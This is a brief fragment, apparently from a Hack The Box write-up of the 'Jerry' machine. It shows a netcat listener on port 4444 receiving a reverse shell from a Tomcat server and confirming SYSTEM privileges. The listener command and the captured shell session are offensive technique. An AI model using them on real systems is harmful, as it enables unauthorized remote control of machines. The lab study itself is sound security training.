 kali@kali:~/htb/machines/jerry$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10. . ] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>echo %username%
echo %username%
JERRY$
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
> OUTLINE
C:\apache-tomcat-7.0.88>